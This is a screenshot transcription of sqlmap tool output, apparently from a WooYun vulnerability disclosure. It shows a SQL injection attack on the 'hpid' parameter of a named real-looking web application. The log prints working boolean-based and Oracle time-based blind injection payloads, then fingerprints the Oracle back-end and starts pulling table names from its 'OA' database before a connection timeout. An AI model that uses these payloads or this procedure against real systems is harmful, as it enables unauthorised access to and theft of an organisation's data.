 sqlmap - sqlmap.py -u "http://oa.wdqh.com/homepage/LoginHomepage.jsp?hpid=21" -D O...
[23:16:57] [INFO] testing connection to the target URL
[23:17:01] [INFO] checking if the target is protected by some kind of WAF/I
PS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hpid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hpid=21 AND 4953=4953
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: hpid=21 AND 5882=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(71)||
CHR(71)||CHR(74),5)
---
[23:17:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:17:03] [INFO] fetching tables for database: 'OA'
[23:17:03] [INFO] fetching number of tables for database 'OA'
[23:17:03] [WARNING] running in a single-thread mode. Please consider usage
 of option '--threads' for faster data retrieval
[23:17:03] [INFO] retrieved:
[23:17:17] [WARNING] reflective value(s) found and filtering out
2401
[23:19:32] [INFO] retrieved: BASE_FREEFIELD
[23:28:23] [INFO] retrieved: BILL_EXPENSEDETAIL
[23:38:02] [INFO] retrieved: BILL_HRMRESOUR
[23:43:31] [CRITICAL] connection timed out to the target URL or proxy. sqlm
ap is going to retry the request(s)
www.wooyun.org